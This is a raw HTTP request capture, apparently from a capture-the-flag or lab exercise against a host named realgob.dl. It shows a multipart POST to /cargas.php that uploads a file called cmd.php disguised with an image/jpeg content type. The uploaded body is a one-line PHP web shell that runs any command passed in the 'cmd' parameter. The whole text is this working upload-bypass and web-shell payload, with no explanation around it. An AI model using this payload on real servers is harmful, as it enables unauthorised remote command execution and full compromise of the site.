 POST /cargas.php HTTP/1.1
Host: realgob.dl
User-Agent: Mozilla/5.0 (X11; Linux x86_64; rv:131.0) Gecko/20100101
Firefox/131.0
Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,imag
e/png,image/svg+xml,*/*;q=0.8
Accept-Language: es-AR,es;q=0.8,en-US;q=0.5,en;q=0.3
Accept-Encoding: gzip, deflate, br
Content-Type: multipart/form-data;
boundary=---------------------------227683992314352149819427788​32
Content-Length: 262
Origin: http://realgob.dl
Connection: keep-alive
Referer: http://realgob.dl/cargas.php
Cookie: PHPSESSID=102217ev9eovsfd041lgg3fql3
Upgrade-Insecure-Requests: 1
Priority: u=0, i
-----------------------------22768399231435214981942778832
Content-Disposition: form-data; name="file"; filename="cmd.php"
Content-Type: image/jpeg
<?php
system($_GET['cmd']);
?>
-----------------------------22768399231435214981942778832--